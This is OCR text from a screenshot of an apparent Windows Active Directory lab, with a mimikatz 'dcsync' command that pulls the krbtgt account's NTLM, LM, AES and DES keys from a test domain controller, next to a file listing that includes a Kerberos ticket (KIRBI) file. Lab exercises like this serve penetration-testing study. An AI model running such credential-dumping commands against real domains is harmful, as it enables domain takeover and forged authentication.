 win2012 域控制器 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:wasj.test /user:krbtgt
[DC] 'wasj.test' will be the domain
[DC] 'dc.wasj.test' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2024/10/16 14:47:35
Object Security ID   : S-1-5-21-1449925610-700517293-2636695646-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 844854d0e8a1a657b2ed5c806f938c01
ntlm- 0: 844854d0e8a1a657b2ed5c806f938c01
lm  - 0: 7c116e1fde7d6feaf945e50fefdec018
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : WASJ.TESTkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 5d48b584d1f1ae2324afc0ecd3ca45ccb5a25cdb405e721
557d091076c069b94
aes128_hmac       (4096) : 14fcd3fb60f69e6737c73c990d15324f
des_cbc_md5       (4096) : 4085fb166838cdd3
* Primary:Kerberos *
Default Salt : WASJ.TESTkrbtgt
Credentials
des_cbc_md5       : 4085fb166838cdd3
* Packages *
Kerberos-Newer-Keys
x64
搜索"x64"
修改日期 类型 大小
2024/10/18 16:55 KIRBI 文件 2 KB
2023/7/26 22:02 系统文件 37 KB
2024/10/17 23:50 应用程序 1,324 KB
2024/10/18 16:54 文本文档 2 KB
2023/7/26 22:02 应用程序扩展 37 KB
2023/7/26 22:02 应用程序扩展 11 KB
激活 Windows
转到"控制面板"中的"系统"以激活 Windows。
Windows Server 2012 R2 Standard
Build 9600
Windows Server 2012 R2
英
17:47
2024/11/2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。